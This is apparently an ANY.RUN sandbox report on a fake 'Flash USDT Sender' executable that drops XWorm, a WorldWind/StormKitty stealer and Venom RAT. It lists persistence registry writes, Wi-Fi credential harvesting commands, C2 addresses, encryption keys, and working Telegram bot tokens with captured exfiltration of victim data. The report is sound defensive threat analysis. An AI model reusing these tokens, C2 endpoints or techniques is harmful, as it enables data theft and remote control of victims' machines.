| File name: | 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N |
| Full analysis: | https://app.any.run/tasks/2baef06b-ca6d-4e73-b6ac-c1433a7a8431 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | October 08, 2024, 21:17:35 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | 46FEDA17E80F3D49DA421376B8ED69F0 |
| SHA1: | 7F07A79D769261A5D51D5D74D878B2DC231EB6D2 |
| SHA256: | 01F20BC6AEEA3F99B634C203F16D3EB6298ED184C824CFFDD16895385922BDE5 |
| SSDEEP: | 49152:gIe1IsbNZZ0QnP/jnUZ+vRXwMHV+q5tE1yi3hWYMZ+yw0uY8/hFeDrbHHFpG06kp:gRIsbbTXjnUZ+vRvkktEcChWFZ+ODrY |
MALICIOUS
Changes the autorun value in the registry
- AdobeUpdate.exe (PID: 6952)
- Windows Defender Service.exe (PID: 5276)
- Cracked.exe (PID: 6800)
Uses Task Scheduler to run other applications
- Windows Defender Service.exe (PID: 5276)
Create files in the Startup directory
- Windows Defender Service.exe (PID: 5276)
XWORM has been detected (YARA)
- Windows Defender Service.exe (PID: 5276)
XWORM has been detected (SURICATA)
- Windows Defender Service.exe (PID: 5276)
STORMKITTY has been detected (YARA)
- svchost.exe (PID: 5508)
ASYNCRAT has been detected (YARA)
- Windows Security Health Service.exe (PID: 7152)
SUSPICIOUS
Reads security settings of Internet Explorer
- 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe (PID: 6660)
- Windows Defender Service.exe (PID: 5276)
Reads the date of Windows installation
- 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe (PID: 6660)
- Windows Defender Service.exe (PID: 5276)
The process creates files with name similar to system file names
- 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe (PID: 6660)
Executable content was dropped or overwritten
- 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe (PID: 6660)
- Cracked.exe (PID: 6800)
Probably fake Windows Update file has been dropped
- 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe (PID: 6660)
Probably fake Windows Update
- windows update.exe (PID: 1112)
The executable file from the user directory is run by the CMD process
- Windows Security Health Service.exe (PID: 7152)
Executing commands from a ".bat" file
- Cracked.exe (PID: 6800)
Starts CMD.EXE for commands execution
- Cracked.exe (PID: 6800)
- crack.exe (PID: 512)
- svchost.exe (PID: 5508)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 3004)
- cmd.exe (PID: 3960)
Possible usage of Discord/Telegram API has been detected (YARA)
- Windows Defender Service.exe (PID: 5276)
- svchost.exe (PID: 5508)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- crack.exe (PID: 512)
- Windows Defender Service.exe (PID: 5276)
- svchost.exe (PID: 5508)
Found regular expressions for crypto-addresses (YARA)
- Windows Defender Service.exe (PID: 5276)
- windows update.exe (PID: 1112)
Connects to unusual port
- Windows Security Health Service.exe (PID: 7152)
- Windows Defender Service.exe (PID: 5276)
Executing commands from ".cmd" file
- crack.exe (PID: 512)
Starts application with an unusual extension
- cmd.exe (PID: 3964)
- cmd.exe (PID: 6800)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 3964)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 3964)
- cmd.exe (PID: 6800)
Contacting a server suspected of hosting an CnC
- Windows Defender Service.exe (PID: 5276)
Potential Corporate Privacy Violation
- svchost.exe (PID: 5508)
Checks for external IP
- svchost.exe (PID: 2172)
- svchost.exe (PID: 5508)
INFO
Checks supported languages
- 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe (PID: 6660)
- Windows Defender Service.exe (PID: 5276)
- AdobeUpdate.exe (PID: 6952)
- crack.exe (PID: 512)
- svchost.exe (PID: 5508)
- Cracked.exe (PID: 6800)
- windows update.exe (PID: 1112)

- Flash USDT Sender.exe (PID: 3848)
- Windows Security Health Service.exe (PID: 7152)
Creates files or folders in the user directory
- 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe (PID: 6660)
- Cracked.exe (PID: 6800)
- Windows Defender Service.exe (PID: 5276)
Reads the computer name
- 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe (PID: 6660)
- Windows Defender Service.exe (PID: 5276)
- AdobeUpdate.exe (PID: 6952)
- Cracked.exe (PID: 6800)
- windows update.exe (PID: 1112)
- crack.exe (PID: 512)
- Flash USDT Sender.exe (PID: 3848)
- svchost.exe (PID: 5508)
- Windows Security Health Service.exe (PID: 7152)
Reads the machine GUID from the registry
- 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe (PID: 6660)
- Windows Defender Service.exe (PID: 5276)
- AdobeUpdate.exe (PID: 6952)
- Cracked.exe (PID: 6800)
- svchost.exe (PID: 5508)
- crack.exe (PID: 512)
- windows update.exe (PID: 1112)
- Flash USDT Sender.exe (PID: 3848)
- Windows Security Health Service.exe (PID: 7152)
The process uses the downloaded file
- 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe (PID: 6660)
- Windows Defender Service.exe (PID: 5276)
Process checks computer location settings
- 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe (PID: 6660)
- Windows Defender Service.exe (PID: 5276)
Reads Environment values
- Cracked.exe (PID: 6800)
- Windows Security Health Service.exe (PID: 7152)
Disables trace logs
- crack.exe (PID: 512)
Create files in a temporary directory
- Cracked.exe (PID: 6800)
Attempting to use instant messaging service
- svchost.exe (PID: 2172)
- crack.exe (PID: 512)
- Windows Defender Service.exe (PID: 5276)
- svchost.exe (PID: 5508)
Changes the display of characters in the console
- cmd.exe (PID: 6800)
- cmd.exe (PID: 3964)
Manual execution by a user
- notepad.exe (PID: 7036)
- notepad.exe (PID: 7096)
- notepad.exe (PID: 3104)
- notepad.exe (PID: 3960)
- notepad.exe (PID: 1196)
- notepad.exe (PID: 6548)
- notepad.exe (PID: 4448)
- notepad.exe (PID: 6376)
- notepad.exe (PID: 1764)
- notepad.exe (PID: 6248)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
XWorm
(PID) Process(5276) Windows Defender Service.exe
C2159.65.24.61:7812
Keys
AES<123456789>
Options
Splitter<Xwormmm>
Sleep time3
USB drop nameXWorm V5.2
MutexApBO5aKkoFf776MU
ims-api
(PID) Process(5276) Windows Defender Service.exe
Telegram-Tokens (1)7308504158:AAGvjg5ZWkkItSzfmQZs_qu73xKZ_gWVkJI
Telegram-Info-Links
7308504158:AAGvjg5ZWkkItSzfmQZs_qu73xKZ_gWVkJI
Get info about bothttps://api.telegram.org/bot7308504158:AAGvjg5ZWkkItSzfmQZs_qu73xKZ_gWVkJI/getMe
Get incoming updateshttps://api.telegram.org/bot7308504158:AAGvjg5ZWkkItSzfmQZs_qu73xKZ_gWVkJI/getUpdates
Get webhookhttps://api.telegram.org/bot7308504158:AAGvjg5ZWkkItSzfmQZs_qu73xKZ_gWVkJI/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7308504158:AAGvjg5ZWkkItSzfmQZs_qu73xKZ_gWVkJI/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7308504158:AAGvjg5ZWkkItSzfmQZs_qu73xKZ_gWVkJI/deleteWebhook?drop_pending_updates=true
(PID) Process(5508) svchost.exe
Telegram-Tokens (1)1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8
Telegram-Info-Links
1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8
Get info about bothttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getMe
Get incoming updateshttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getUpdates
Get webhookhttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8
End-Pointsend
Args
Telegram-Tokens (2)1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8
7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk
Telegram-Info-Links
1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8
Get info about bothttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getMe
Get incoming updateshttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getUpdates
Get webhookhttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/deleteWebhook?drop_pending_updates=true
7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk
Get info about bothttps://api.telegram.org/bot7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk/getMe
Get incoming updateshttps://api.telegram.org/bot7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk/getUpdates
Get webhookhttps://api.telegram.org/bot7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk
End-PointsendMessage
Args
chat_id (1)6291749148
text (1)🌪 *WorldWind Stealer 2.0.4 - Results:*
Date: 2024-10-08 9:17:53 PM
System: Windows 10 Pro (64 Bit)
Username: admin%
Token7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk
End-PointsendMessage
Args
chat_id (1)6291749148
text (1)
Token7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk
End-PointsendDocument
Args
chat_id (1)6291749148 HTTP/1.1
Content-Type: multipart/form-data; boundary="6395c40a-476a-45d0-91e4-f63b7e477208"
Host: api.telegram.org
Content-Length: 119642
Expect: 100-continue
Token7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk
End-PointsendDocument
Args
chat_id (1)6291749148
Token1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8
End-Pointsend
Args
Telegram-Responses
oktrue
result
message_id44437
from
id7479631857
is_bottrue
first_namevdx3bot
usernamevdx3121Bot
chat
id6291749148
first_nameD
typeprivate
date1728422292
text📁 Uploading Log Folders...
oktrue
result
message_id44436
from
id7479631857
is_bottrue
first_namevdx3bot
usernamevdx3121Bot
chat
id6291749148
first_nameD
typeprivate
date1728422291
text🌪 WorldWind Stealer 2.0.4 - Results:
Date: 2024-10-08 9:17:53 PM
System: Windows 10 Pro (64 Bit)
Username: admin
CompName: DESKTOP-JGLLJLD
Language: 🇺🇸 en-US
Antivirus: Windows Defender.
💻 Hardware:
CPU: Intel(R) Core(TM) i5-6400 CPU @ 2.70GHz
GPU: Microsoft Basic Display Adapter
RAM: 4090MB
...
entities
offset3
length34
typebold
offset196
length9
typebold
offset374
length8
typebold
offset396
length13
typeurl
offset423
length14
typeurl
offset451
length12
typeurl
offset495
length13
typebold
offset517
length9
typebold
offset545
length11
typebold
offset575
length11
typebold
offset603
length5
typebold
offset654
length9
typebold
offset670
length7
typebold
offset739
length13
typebold
offset841
length16
typemention
offset888
length16
typemention
StormKitty
(PID) Process(5508) svchost.exe
C2 (1)127.0.0.1
Ports (3)6606
7707
8808
Credentials
Protocoltelegram
URLhttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/send
Token7479631857:AAFuIUMNJYKHzJ3Bc9t4FSh9ZQXlqymhFnk
ChatId6291749148
Version
BotnetDefault
Options
AutoRunfalse
MutexAsyncMutex_6SI8OkPnk
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE9jCCAt6gAwIBAgIQAKQXqY8ZdB/modqi69mWGTANBgkqhkiG9w0BAQ0FADAcMRowGAYDVQQDDBFXb3JsZFdpbmQgU3RlYWxlcjAgFw0yMTA3MTMwNDUxMDZaGA85OTk5MTIzMTIzNTk1OVowHDEaMBgGA1UEAwwRV29ybGRXaW5kIFN0ZWFsZXIwggIiMA0GCSqGSIb3DQEBAQUAA4ICDwAwggIKAoICAQCnRXYoxuLqqgXdcvIAYWb9DuVRl5ZpdpPfoIgmb7Y9A9AuiddKNm4is8EvIlEh98bQD4OB...
Server_SignatureUjhSOaSfUtkXdv5zLixLw2qiKiyJeGwVb++7Gp1fiBUF2SXguRz67hK4fEln/86nOHPI4RLR6T5zcEXr/gU8hA76/XTAWXUdlBnaxIr2vrB4r46zYSMfRmYVh42pOSB/+SJ4z8XiadUsw3tnnKxXG5VFnk+CrMwxMX2O7XZTBd+uO8mWBWG9Kgf+4GU+6euawVacpco5dHD1TKN3eg/pBjxA+LYq4uHgVEktf76f9+vmWi8YncuLDE+RpwD3cG3znjZmyF2EnGcnnXRy/aOAeMKdFciSYehCXaazoTRMMsQN...
Keys
AES3c88c8d857c7077fe9d74817390b246b29cf159e2303f07dff6a57848f2a43ad
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
AsyncRat
(PID) Process(7152) Windows Security Health Service.exe
C2 (2)185.252.232.158
64.23.232.116
Ports (1)7812
VersionVenom RAT + HVNC + Stealer + Grabber v6.0.3
Options
AutoRuntrue
Mutexvsvf
InstallFolder%AppData%
Certificates
Cert1MIICOTCCAaKgAwIBAgIVAPyfwFFMs6hxoSr1U5gHJmBruaj1MA0GCSqGSIb3DQEBDQUAMGoxGDAWBgNVBAMMD1Zlbm9tUkFUIFNlcnZlcjETMBEGA1UECwwKcXdxZGFuY2h1bjEfMB0GA1UECgwWVmVub21SQVQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTIyMDgxNDA5NDEwOVoXDTMzMDUyMzA5NDEwOVowEzERMA8GA1UEAwwIVmVub21SQVQwgZ8wDQYJKoZIhvcN...
Server_SignatureMB7+7eQe3o/mr34a8NEaPDlYEbTJe3GITCSUNhGbTCbTlGn/dXnmzv6/FdZSuAlv0XJWcYHF/Q7TuCeusJI910cY/I6m4fHm3HdMCvzVYKl83ynyD0SsNszljpqC1g/jNVcnhSAOQSUOWT6s3TKuQxwrW62ZBFDfFXrylSK+fdM=
Keys
AES897af55d28cd1cefe13e88981507691accf6310c5802038bc1120a7f8afc875b
SaltVenomRATByVenom
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (63.1) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (23.8) |
| .dll | | | Win32 Dynamic Link Library (generic) (5.6) |
| .exe | | | Win32 Executable (generic) (3.8) |
| .exe | | | Generic Win/DOS Executable (1.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2024:09:25 21:28:04+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 1189888 |
| InitializedDataSize: | 111104 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x12479e |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | Flash USDT Sender |
| FileVersion: | 1.0.0.0 |
| InternalName: | Output.exe |
| LegalCopyright: | Copyright © 2022 |
| OriginalFileName: | Output.exe |
| ProductName: | Flash USDT Sender |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
161
Monitored processes
37
Malicious processes
7
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 512 | "C:\Users\admin\AppData\Roaming\crack.exe" | C:\Users\admin\AppData\Roaming\crack.exe | 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Exit code: 0 Version: 0.0.0.0 Modules
| |||||||||||||||
| 1112 | "C:\Users\admin\AppData\Roaming\windows update.exe" | C:\Users\admin\AppData\Roaming\windows update.exe | 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Version: 0.0.0.0 Modules
| |||||||||||||||
| 1196 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\Temp.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1764 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\Documents.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2076 | netsh wlan show profile | C:\Windows\SysWOW64\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Network Command Shell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2172 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2484 | findstr All | C:\Windows\SysWOW64\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2776 | chcp 65001 | C:\Windows\SysWOW64\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Change CodePage Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3004 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\tmpCC9F.tmp.bat"" | C:\Windows\System32\cmd.exe | — | Cracked.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3104 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\Startup.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
25 377
Read events
25 313
Write events
64
Delete events
0
Modification events
| (PID) Process: | (6952) AdobeUpdate.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | AdobeUpdate |
Value: C:\Users\admin\AppData\Roaming\AdobeUpdate.exe | |||
| (PID) Process: | (6800) Cracked.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Windows Security Health Service |
Value: "C:\Users\admin\AppData\Roaming\Windows Security Health Service.exe" | |||
| (PID) Process: | (5276) Windows Defender Service.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Windows Defender Service |
Value: C:\Users\admin\AppData\Roaming\Windows Defender Service.exe | |||
| (PID) Process: | (512) crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\crack_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (512) crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\crack_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (512) crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\crack_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (512) crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\crack_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (512) crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\crack_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (512) crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\crack_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (512) crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\crack_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
8
Suspicious files
13
Text files
41
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6660 | 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe | C:\Users\admin\AppData\Roaming\svchost.exe | executable | |
MD5:96014694A042D8344B910BC47D79337B | SHA256:4950EB74909BD6E739E38E57D8C6465C76EF108D65CAC9F130D3F5C6D2FE943F | |||
| 6660 | 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe | C:\Users\admin\AppData\Roaming\Windows Defender Service.exe | executable | |
MD5:D536D6AF55D6FDD40603AA188302FEA0 | SHA256:765F25E12378795AEF83491F0AAB228E0B20F1BE973DD7AAC44608FDDB334BCE | |||
| 6660 | 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe | C:\Users\admin\AppData\Roaming\AdobeUpdate.exe | executable | |
MD5:BB2F6EC73B6646FB1D674763A060B42B | SHA256:0F5C554A665E05341D97FFBE3B7FACBCB2043E50D079457FC54CD762CDEB11DE | |||
| 6660 | 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe | C:\Users\admin\AppData\Roaming\Cracked.exe | executable | |
MD5:0DFA83A82F6418C73406D78296DE61BE | SHA256:8D27369FFA8B29D561FA9DAF485BE14D2FC00287BB1C69D4C84D514891C8DB5E | |||
| 6660 | 01f20bc6aeea3f99b634c203f16d3eb6298ed184c824cffdd16895385922bde5N.exe | C:\Users\admin\AppData\Roaming\windows update.exe | executable | |
MD5:74EAB303BC6B579831E076CCAD9F29C6 | SHA256:533CFE737CD440C7F9A65D7B47C0F082886D50BCEBFF287F922A27F4D10F77F0 | |||
| 5508 | svchost.exe | C:\Users\admin\AppData\Local\585a29ccb90b035de5dc9a9484f7c433\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Desktop\desktop.ini | text | |
MD5:9E36CC3537EE9EE1E3B10FA4E761045B | SHA256:4B9D687AC625690FD026ED4B236DAD1CAC90EF69E7AD256CC42766A065B50026 | |||
| 5276 | Windows Defender Service.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Windows Defender Service.lnk | binary | |
MD5:A16C5F368CF2DB6286B15263E866DB8A | SHA256:769FB85B5D9BA57057D0E93AAE92E19C65B4CBF6C13DD1FC47A6CC36F51D8F08 | |||
| 5508 | svchost.exe | C:\Users\admin\AppData\Local\585a29ccb90b035de5dc9a9484f7c433\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Documents\desktop.ini | text | |
MD5:ECF88F261853FE08D58E2E903220DA14 | SHA256:CAFEC240D998E4B6E92AD1329CD417E8E9CBD73157488889FD93A542DE4A4844 | |||
| 512 | crack.exe | C:\Users\admin\AppData\Local\Temp\tmpED08.tmp.cmd | text | |
MD5:C642AE25F15389E8DC9989F9B10CCEF1 | SHA256:CD4D575337C706FC62FE582A2C5574C446088FA245FD337E1D70FD2280F7F75E | |||
| 5508 | svchost.exe | C:\Users\admin\AppData\Local\585a29ccb90b035de5dc9a9484f7c433\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Pictures\desktop.ini | text | |
MD5:29EAE335B77F438E05594D86A6CA22FF | SHA256:88856962CEF670C087EDA4E07D8F78465BEEABB6143B96BD90F884A80AF925B4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
32
DNS requests
8
Threats
37
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4080 | RUXIMICS.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6944 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5508 | svchost.exe | GET | 200 | 104.16.185.241:80 | http://icanhazip.com/ | unknown | — | — | shared |
